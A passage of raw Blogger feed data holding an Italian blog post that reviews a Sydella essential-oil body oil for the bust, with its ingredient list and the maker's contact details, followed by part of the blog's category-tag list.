\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Niaouli melaleuca viridiflora, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Salvia sclarea salvia sclarea, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Eucalipto citrodora eucalyptus citriodora, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Limone \u0026nbsp;citrus lemon, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EOE Lemongrass cymbopogon citratus, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EEstratto di rosmarino \u0026nbsp;héliantus annus, rosmarinus officinalis\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EE’ un \u003Ci\u003E\u003Cb\u003Eprodotto 100% naturale \u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQfuHbiPsdXVx5ZlDniPVl7hZJy01e4ge3Hf1TXHBlKMVmmlwo_hiBcdKIk4M80AWW3Z_LF5M4khUjytmKpHTT1HtQzhMJz7-o2RCKDfysoUxp8TdqsAGAHJvLdjGAditq-sZd-i9WJbw\/s1600\/008.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQfuHbiPsdXVx5ZlDniPVl7hZJy01e4ge3Hf1TXHBlKMVmmlwo_hiBcdKIk4M80AWW3Z_LF5M4khUjytmKpHTT1HtQzhMJz7-o2RCKDfysoUxp8TdqsAGAHJvLdjGAditq-sZd-i9WJbw\/s320\/008.JPG\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/oli-e-gel-da-massaggio\/123-olio-per-il-busto.html\" target=\"_blank\"\u003EOlio per il busto\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EPer chi non l’avesse capito o si fosse perso i miei “deliri” negli ultimi mesi, sono stata a dieta per molto tempo e questo ha in parte influito sulla tonicità dei miei tessuti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ENaturalmente le zone più delicate e più soggette a decadimenti vanno curate particolarmente con prodotti specifici che ne salvaguardino il tono.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEcco allora che è venuta in mio aiuto la formula idratante agli oli essenziali tonici, astringenti e rassodanti per il busto di quest’\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOlio per il busto\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzv3UhyphenhyphenakDWZdiv09716JEMsfpEzebtVWWKUeRgLQcR1FYeaFASNVizbEOgTUugm3D9-6xcMf7brs2no_yCDXYHL81GIGFz3KlZFEn3AzzjigHgTk9ZLMacaYrd60Z2UZBYJKz78JCfM4\/s1600\/009.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzv3UhyphenhyphenakDWZdiv09716JEMsfpEzebtVWWKUeRgLQcR1FYeaFASNVizbEOgTUugm3D9-6xcMf7brs2no_yCDXYHL81GIGFz3KlZFEn3AzzjigHgTk9ZLMacaYrd60Z2UZBYJKz78JCfM4\/s320\/009.JPG\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa zona seno e decolletè è delicata e fragile e quest’\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eolio dolce contribuisce alla sua cura e bellezza, è una miscela di oli vegetali, tra cui l’olio di nocciolo di albicocca (che ha funzione tonificante, idratante, nutriente ed emolliente) e \u0026nbsp;di oli essenziali di legno\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edi Hô\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (astringente e tonico ), limone e geranio (che favoriscono la cicatrizzazione e la \u0026nbsp;circolazione) , rosmarino e salvia (effetto tonico e stimolante), ed eucalipto citrodoro (calmante).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2z7-FQwM0413dQtFNKqUEz5iXNT4rgyoMFlmp7acat6fOez2kOLcZKbq41z-s44FjmWdcjdPUs8AhGr1-qYp6-hOeNQmL49B2MXCmPxumAiC5LbQhVL7tbU-lIR6ScyWTs5nv2XmJ5LU\/s1600\/006.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2z7-FQwM0413dQtFNKqUEz5iXNT4rgyoMFlmp7acat6fOez2kOLcZKbq41z-s44FjmWdcjdPUs8AhGr1-qYp6-hOeNQmL49B2MXCmPxumAiC5LbQhVL7tbU-lIR6ScyWTs5nv2XmJ5LU\/s320\/006.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESi applica sul busto (tutto, compreso il ventre, se serve) massaggiando con delicatezza, in particolare sulle smagliature (quelle non le ho, per fortuna) o sulle zone soggette a perdita di tono, rendendo la pelle sin sull’immediato liscia e morbida e, nel tempo con applicazione costante, più tonica e soda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EL’olio ha una consistenza che adoro, riesce ad essere nutriente ma leggera contemporaneamente perchè si assorbe facilmente con un leggero massaggio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rUO48jjkRniEhiioa9bSAXZfD-b-b8D2wS-vQUNCQcR06SdEP349tkk478xMIgZ_5dKrhEcxRz4vhM-1fQm8f1JXICJ8BBmcmYMvvZtvkQWwCdli7E1JK0TD-oRjfoVdvE26HJnjqiw\/s1600\/007.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rUO48jjkRniEhiioa9bSAXZfD-b-b8D2wS-vQUNCQcR06SdEP349tkk478xMIgZ_5dKrhEcxRz4vhM-1fQm8f1JXICJ8BBmcmYMvvZtvkQWwCdli7E1JK0TD-oRjfoVdvE26HJnjqiw\/s320\/007.JPG\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EHa un bel colore giallino e una fragranza deliziosamente agrumata, che permane a lungo sulla pelle, lasciandola piacevolmente profumata per ore.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ELa sensazione è molto piacevole perchè si assorbe bene e lascia la pelle morbida, vellutata e assolutamente non unta. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EIngredienti\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EOlio di nocciolo di albicocche prunus armenicia, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EMacerazione di margherita bellis perennis, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Limone citrus lemon, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Geranio pelargonium asperum, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Legno di Hô cinnamomum camphora CT linalol, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EOE Rosmarino rosmarinus officinalis, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Coriandolo \u0026nbsp;coriandum sativum, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Eucalipto citrodoro eucalyptus citriodora, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EEstratto di rosmarino \u0026nbsp;héliantus annus, rosmarinus officinalis\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E  \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Ci\u003E\u003Cb\u003EProdotto 100% naturale\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000; line-height: 34.2000007629395px;\"\u003E\u003Cb\u003EIn conclusione...\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000; font-weight: normal; line-height: 34.2000007629395px;\"\u003EDell'\u003C\/span\u003E\u003Cspan style=\"color: #660000; line-height: 34.2000007629395px;\"\u003E\u003Cb\u003Eolio essenziale contro gli insetti \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #660000; font-weight: normal; line-height: 34.2000007629395px;\"\u003E(100% naturale ed efficace), vi parlerò prossimamente, restate sintonizzati, la vostra estate sarà più serena, vedrete :-) \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EContatti.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESYDELLA Laboratoire\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ELes Priesses\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E04150 Revest-des-Brousses\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EProvenza (Francia)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE-mail per l’ Italia : \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Esydella.italia@gmail.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/\" rel=\"nofollow\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESito web\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pages\/SYDELLA-Laboratoire\/160595324043559?fref=ts\" rel=\"nofollow\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EPagina Facebook\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/7943533761485220110\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/05\/sydella-lamore-e-naturale.html#comment-form","title":"26 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/7943533761485220110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/7943533761485220110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/05\/sydella-lamore-e-naturale.html","title":"Sydella. L'amore è naturale..."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26jG4Q8lUp_0dBJI56nFjaKq98HfYcEmvDL_E_6N-P_d_PouINY-aXfiM0SO330AGkIgjcvLWQYxgVpX7VmQSp29OVkzwxPGIkNjNac2onkqv2XCrYrrv3907LovRk18VftrfWV5CNH4\/s72-c\/002.JPG","height":"72","width":"72"},"thr$total":{"$t":"26"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lifestyle-99.com/feeds/posts/default/-/naturale?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 51862
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-251675725846503846"},"updated":{"$t":"2026-01-21T08:10:42.197+01:00"},"category":[{"term":"bellezza"},{"term":"#ad"},{"term":"collaborazioni"},{"term":"Mangiare e bere"},{"term":"Food \u0026 wine"},{"term":"cosmesi naturale"},{"term":"World of Beauty"},{"term":"Viso"},{"term":"salute e benessere"},{"term":"bio"},{"term":"shop online"},{"term":"biocosmesi"},{"term":"capelli"},{"term":"Moda"},{"term":"ricette"},{"term":"Casa"},{"term":"Crema viso"},{"term":"cucina"},{"term":"Viaggi"},{"term":"creme viso"},{"term":"lifestyle"},{"term":"antiage"},{"term":"contorno occhi"},{"term":"made in Italy"},{"term":"naturale"},{"term":"shopping"},{"term":"Natale"},{"term":"Vino e birra"},{"term":"acquisti su amazon"},{"term":"skincare"},{"term":"primi piatti"},{"term":"integratori alimentari"},{"term":"siero"},{"term":"tecnologia"},{"term":"dolci"},{"term":"abbronzatura protetta"},{"term":"cruelty free"},{"term":"make-up"},{"term":"post sponsorizzati"},{"term":"siero viso"},{"term":"anticellulite"},{"term":"antietà"},{"term":"borse e scarpe"},{"term":"cellulite"},{"term":"guest post"},{"term":"Mangiare italiano"},{"term":"Viaggi e turismo in Italia"},{"term":"idee regalo"},{"term":"solari"},{"term":"antirughe"},{"term":"elettronica"},{"term":"naturali"},{"term":"occhiaie"},{"term":"pelle"},{"term":"solari World of Beauty"},{"term":"Altro"},{"term":"abbigliamento"},{"term":"abbronzatura"},{"term":"acquisti online"},{"term":"campioncini"},{"term":"corpo"},{"term":"pelle sensibile"},{"term":"Alto Adige"},{"term":"Magic Cooker"},{"term":"Vegavero"},{"term":"acido ialuronico"},{"term":"consigli per lo shopping"},{"term":"crema corpo"},{"term":"cura della pelle"},{"term":"dermocosmesi"},{"term":"salute"},{"term":"vino rosso"},{"term":"wishlist"},{"term":"famiglia"},{"term":"idee regalo per Natale"},{"term":"shampoo"},{"term":"sociale"},{"term":"Groupalia"},{"term":"In viaggio con Life Style '99"},{"term":"Mercatini di Natale"},{"term":"Olio Extravergine di oliva"},{"term":"Tec-Al"},{"term":"Vacanze in famiglia"},{"term":"auto"},{"term":"benessere"},{"term":"caduta capelli"},{"term":"covid-19"},{"term":"crema idratante"},{"term":"cura dei capelli"},{"term":"detergente viso"},{"term":"esfoliante"},{"term":"idratante"},{"term":"labo suisse"},{"term":"latte detergente"},{"term":"maschere viso"},{"term":"olio di argan"},{"term":"prodotti antiage"},{"term":"routine di bellezza"},{"term":"scarpe"},{"term":"scrub"},{"term":"sieri viso"},{"term":"skincare estiva"},{"term":"Eventi"},{"term":"Fabio Cordella Cantine"},{"term":"Matrixyl 3000"},{"term":"Mercatini Originali dell'Alto Adige"},{"term":"World of Beauty Jeunesse Recovery Cream"},{"term":"animali"},{"term":"benessere naturale"},{"term":"protezione UV"},{"term":"pulizia casa"},{"term":"regali"},{"term":"regali di Natale"},{"term":"siti web"},{"term":"società"},{"term":"stileo.it"},{"term":"utensili da cucina"},{"term":"veg"},{"term":"A drop of color"},{"term":"Bava di lumaca"},{"term":"Bolzano"},{"term":"Cantine Settesoli"},{"term":"Enoteca Le Cantine dei Dogi"},{"term":"Hydra Cleansing Milk World of Beauty"},{"term":"Laboratorio della Farmacia"},{"term":"Maybelline"},{"term":"Napoli"},{"term":"Regali utili"},{"term":"Sydella"},{"term":"Unghie"},{"term":"VeganOk"},{"term":"Vino"},{"term":"Vivipharma"},{"term":"acido jaluronico"},{"term":"acne"},{"term":"balsamo labbra"},{"term":"borse occhi"},{"term":"borse pelle artigianali"},{"term":"bucato"},{"term":"caap3"},{"term":"capelli sciupati"},{"term":"ciglia"},{"term":"complesso Fillerina"},{"term":"coronavirus"},{"term":"crema mani"},{"term":"crema nutriente"},{"term":"cure naturali"},{"term":"detersione pelle"},{"term":"doposole"},{"term":"economia domestica"},{"term":"janeke"},{"term":"mangiare sano"},{"term":"mani e unghie"},{"term":"maschere viso in tessuto"},{"term":"outfit"},{"term":"persunmall"},{"term":"prodotti naturali"},{"term":"pulizia viso"},{"term":"ricette vegetariane"},{"term":"salviette viso"},{"term":"skincare invernale"},{"term":"slim shape world of beauty"},{"term":"tonico viso"},{"term":"#Maybelline"},{"term":"Agedin"},{"term":"Biomed"},{"term":"Black Friday"},{"term":"Collesi"},{"term":"Corvezzo"},{"term":"DB Power"},{"term":"DNA Derm World of Beauty"},{"term":"Desideri Magazine"},{"term":"DnaDerm solari"},{"term":"Dr Hauschka"},{"term":"FloraPisa"},{"term":"GD Tecnologie Interdisciplinari Farmaceutiche"},{"term":"Guam"},{"term":"Hino"},{"term":"Jeunesse Recovery Gel"},{"term":"Longema"},{"term":"Messaggi di Natale"},{"term":"Oro di Spello"},{"term":"P2 Cosmetics"},{"term":"Sevens Skincare"},{"term":"Siero VDI detox"},{"term":"SkinPro"},{"term":"Società Agricola Trevi Il Frantoio"},{"term":"Stadt Hotel città Bolzano"},{"term":"Tuscany Farm"},{"term":"alky pharma"},{"term":"arredamento"},{"term":"balsamo"},{"term":"bambini"},{"term":"bioceutici"},{"term":"caffè"},{"term":"ciglia più lunghe e folte"},{"term":"codice sconto blogger"},{"term":"collagene"},{"term":"comunicato stampa"},{"term":"coppia"},{"term":"crema giorno"},{"term":"crema notte"},{"term":"crema viso e corpo"},{"term":"creme antietà"},{"term":"creme corpo"},{"term":"cultura"},{"term":"detergente multiuso"},{"term":"detossinante"},{"term":"dolci al limone"},{"term":"enhancer ciglia"},{"term":"extension capelli"},{"term":"figli"},{"term":"fiori"},{"term":"giochi online gratis"},{"term":"grandi città italiane"},{"term":"kutis"},{"term":"luoghi da vedere"},{"term":"moda uomo"},{"term":"nichel safe"},{"term":"olio corpo"},{"term":"olio di oliva"},{"term":"panasonic"},{"term":"pasta frolla"},{"term":"pelle secca"},{"term":"penisola sorrentina"},{"term":"piega 